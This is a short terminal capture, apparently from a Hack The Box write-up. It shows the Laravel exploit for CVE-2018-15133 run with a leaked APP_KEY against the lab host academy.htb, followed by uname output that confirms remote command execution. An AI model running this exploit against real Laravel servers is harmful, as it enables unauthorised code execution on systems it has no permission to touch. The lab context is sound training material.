 (root💀kali)-[/opt/exploit_laravel_cve-2018-15133]
# python3 pwn_laravel.py -m 1 http://dev-staging-01.academy.htb/ dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
Linux academy 5.4.0-52-generic #57-Ubuntu SMP Thu Oct 15 10:57:00 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
(root💀kali)-[/opt/exploit_laravel_cve-2018-15133]
#